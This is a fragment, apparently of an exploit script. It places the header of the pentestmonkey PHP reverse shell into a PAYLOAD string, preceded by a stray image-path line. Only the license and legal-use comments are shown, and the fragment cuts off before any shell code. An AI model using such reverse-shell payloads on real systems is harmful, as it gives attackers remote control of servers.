 PAYLOAD="""%s\r
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description